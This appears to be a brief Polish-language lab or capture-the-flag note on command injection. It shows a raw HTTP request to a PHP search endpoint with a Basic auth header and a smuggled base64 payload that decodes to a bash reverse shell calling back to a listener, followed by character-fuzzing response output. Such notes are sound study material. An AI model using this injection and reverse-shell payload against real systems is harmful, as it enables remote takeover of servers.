 Sposob na wstrzykniecie komendy (czasem moze byc sh / bash / zsh roznie to bywa cos moze zadzialac)
Request
Pretty Raw Hex \n
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.103.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 100
9 Origin: http://10.10.103.11
10 Authorization: Basic cmFzY2FsOjA5MTE4OA==
11 Connection: close
12 Referer: http://10.10.103.11/
13 Sec-GPC: 1
14
15 {
"target":"\";echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC44LjE5MC4yMzgvNDQ0NCAwPiYx | base64 -d | bash; \""
}
0 200 189
1 : 200 187
2 ; 200 187
3 < 200 187
4 = 200 187
5 > 200 187
6 ? 200 187
7 @ 200 187
8 [ 200 187
9 \ 200 212
10 ] 200 187
11 ^ 200 187
12 _ 200 187
13 ` 200 187